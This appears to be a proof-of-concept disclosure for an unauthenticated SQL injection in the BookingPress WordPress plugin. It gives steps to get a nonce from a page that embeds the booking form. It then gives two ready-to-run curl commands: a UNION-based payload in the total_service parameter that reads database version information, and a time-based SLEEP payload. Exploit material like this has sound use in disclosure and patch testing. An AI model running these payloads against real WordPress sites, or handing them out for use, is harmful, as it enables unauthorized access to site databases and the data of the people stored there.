 Proof of Concept
- Create a new "category" and associate it with a new "service" via the BookingPress admin menu (/wp-admin/admin.php?
page=bookingpress_services)
- Create a new page with the "[bookingpress_form]" shortcode embedded (the "BookingPress Step-by-step Wizard Form")
- Visit the just created page as an unauthenticated user and extract the "nonce" (view source -> search for
"action:'bookingpress_front_get_category_services'")
- Invoke the following curl command
curl -i 'https://example.com/wp-admin/admin-ajax.php' \
--data 'action=bookingpress_front_get_category_services&_wpnonce=8cc8b79544&category_id=33&total_service=-7502) UNION ALL SELECT
@@version,@@version_comment,@@version_compile_os,1,2,3,4,5,6-- -'
Time based payload:  curl -i 'https://example.com/wp-admin/admin-ajax.php' \
--data 'action=bookingpress_front_get_category_services&_wpnonce=8cc8b79544&category_id=1&total_service=1) AND (SELECT 9578 FROM
(SELECT(SLEEP(5)))iyUp)-- ZmjH'